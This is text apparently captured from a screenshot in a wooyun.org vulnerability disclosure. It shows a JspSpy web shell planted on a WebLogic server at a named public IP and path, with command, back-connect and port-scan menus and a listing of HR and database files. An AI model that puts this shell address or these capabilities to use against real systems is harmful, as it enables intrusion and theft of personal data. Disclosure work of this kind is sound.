 221.0.79.230:7001/bea_wls_internal/page.jsp
221.0.79.230:7001 (10.50.0.5) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP
Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/ GO
Web Root | Shell Directory | New Directory | New File | Disk(A:/) | Disk(C:/) | Disk(D:/) | Disk(E:/) | Disk(G:/) 选择文件 未选择任何文件 Upload
Name Last Modified Size Read/Write/Execute
$RECYCLE.BIN 2015-12-31 09:56:40 -- true / true / unknow Del | Move | Pack
BaiduYunDownload 2014-08-21 10:01:02 -- true / true / unknow Del | Move | Pack
Downloads 2015-03-21 09:04:22 -- true / true / unknow Del | Move | Pack
System Volume Information 1970-01-01 08:00:00 -- true / true / unknow Del | Move | Pack
app 2014-02-25 09:14:52 -- true / true / unknow Del | Move | Pack
bea 2015-01-18 11:29:48 -- true / true / unknow Del | Move | Pack
gsAccessories 2014-02-24 04:47:34 -- true / true / unknow Del | Move | Pack
log 2014-02-25 10:42:19 -- true / true / unknow Del | Move | Pack
software 2015-03-21 09:03:18 -- true / true / unknow Del | Move | Pack
网上登记 2015-02-05 05:00:00 -- true / true / unknow Del | Move | Pack
HRmanagement.rar 2015-03-21 05:18:22 85.98M true / true / unknow Edit | Down | Copy | Move | Property | Enter | UnPack
loggsbd.txt 2015-01-06 09:48:14 18.53M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
wsdjdb.txt 2014-12-24 11:33:53 30.98M true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
WsnumDomain.class 2015-01-11 06:07:00 9.12K true / true / unknow Edit | Down | Copy | Move | Property | Enter | Pack
Pack Selected - Delete Selected 10 directories / 4 files
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org